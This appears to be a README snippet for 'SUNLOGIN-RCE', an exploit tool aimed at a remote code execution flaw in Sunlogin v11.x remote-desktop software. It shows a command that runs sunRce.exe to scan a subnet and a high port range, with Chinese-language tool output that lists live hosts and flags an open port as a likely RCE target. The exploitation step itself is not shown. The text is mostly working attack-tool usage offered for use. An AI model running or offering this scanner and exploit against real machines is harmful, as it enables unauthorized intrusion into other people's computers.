 $ sunRce.exe -t scan -h 192.168.3.1-255 -p 40000-65535 -n 2000
SUNLOGIN-RCE 0.0
Modified by:Automne
By:TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测
----------------------------------------------------------
[ $ ] 扫描进行中,请稍等..
[ $ ] (icmp) Target 192.168.3.15    is alive
[ $ ] (icmp) Target 192.168.3.1     is alive
[ $ ] (icmp) Target 192.168.3.6     is alive
[192.168.3.15 192.168.3.1 192.168.3.6]
[ $ ] 目标可能存在RCE端口:  52361
[ $ ] 192.168.3.15:52361 open
[ $ ] 扫描耗时: 1m23.3770115s
----------------------------------------------